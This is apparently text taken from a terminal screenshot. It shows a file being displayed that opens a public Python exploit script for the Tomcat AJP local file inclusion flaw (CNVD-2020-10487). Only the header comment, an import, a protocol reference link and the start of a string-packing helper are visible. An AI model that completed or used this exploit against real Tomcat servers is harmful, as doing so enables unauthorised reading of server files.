 coffin@Androidx86: ~/Desktop
File Actions Edit View Help
coffin@Androidx86:~/Desktop$ cat 48143
#!/usr/bin/env python
#CNVD-2020-10487  Tomcat-Ajp lfi
#by ydhcui
import struct

# Some references:
# https://tomcat.apache.org/connectors-doc/ajp/ajpv13a.html
def pack_string(s):
        if s is None:
                return struct.pack(">h", -1)